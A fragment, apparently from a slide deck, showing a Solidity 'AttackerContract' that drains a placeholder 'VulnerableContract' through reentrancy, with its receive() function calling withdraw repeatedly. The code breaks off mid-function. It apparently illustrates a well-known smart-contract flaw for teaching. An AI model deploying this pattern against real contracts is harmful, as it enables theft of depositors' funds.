 contract AttackerContract {
    VulnerableContract public target;

    constructor(address _targetAddress) {
        target = VulnerableContract(_targetAddress);
    }

    function attack() public payable {
        require(msg.value > 0, "Must send Ether");
        target.deposit{value: msg.value}();
        target.withdraw(msg.value);
    }

    receive() external payable {
        if (address(target).balance > 0) {
            target.withdraw(msg.value);
        }